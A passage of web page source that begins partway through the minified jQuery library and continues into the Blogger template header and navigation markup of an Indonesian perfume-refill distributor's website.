dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});
//]]></script>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2116180863827572767&amp;zx=1f5b5f67-b631-493d-b649-bbfcff28b369' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2116180863827572767&amp;zx=1f5b5f67-b631-493d-b649-bbfcff28b369' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4794927175627488 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Architects+Daughter"></head><!-- head -->
<body>
<script async='async' src='https://apiv2.popupsmart.com/api/Bundle/376517' type='text/javascript'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-59JCX29' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PZGVHC' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class='section' id='license' name='License'><div class='widget HTML' data-version='2' id='HTML99'>
<div class='license-code'>NqVcMqV5NWt7NatbMaF6Nqx7M7csynIkynwbzD1c</div>
</div></div>
<script type='application/ld+json'>{
        "@context": "http://schema.org",
        "@type": "WebPage",
        "name" : "Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang",
        "url" : "https://www.amorparfum.com/"
        }</script>
<div id='header-blanter'>
<div class='round1'></div><div class='round2'></div>
<div class='container'><div class='container2'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo-show' href='https://www.amorparfum.com/' title='Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang'><img alt='Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang' class='lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOZo0rUdKDDcX7BkJG5Iq871ESWo_zWRnuMoF4IlkZW9RKn175mo7hKthU4EtXtDRCH25Hltlf0HcknDJnR5jG90kacrAK5aXtOG0NxohWgK5nKFNOZ6H46mPFBdBGMxbnJq_1p_Bz2JiX/s1600/Logo+%25284%2529.png' id='Header1_headerimg'/></a>
</div>
</div></div>
<!-- MENU NAVIGATION -->
<div class='menu-blanter section' id='menu-blanter' name='Menu Navigation and Social Media'><div class='widget LinkList' data-version='1' id='LinkList100'>
<nav id='blanter-menu' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<ul>
<li><a href='javascript:void' itemprop='url' title='Program Kami'><span itemprop='name'>Program Kami</span></a></li>
<li><a href='https://amorenza.com/paket-usaha-kontak/' itemprop='url' title='_Paket Usaha Parfum Refill'><span itemprop='name'>_Paket Usaha Parfum Refill</span></a></li>
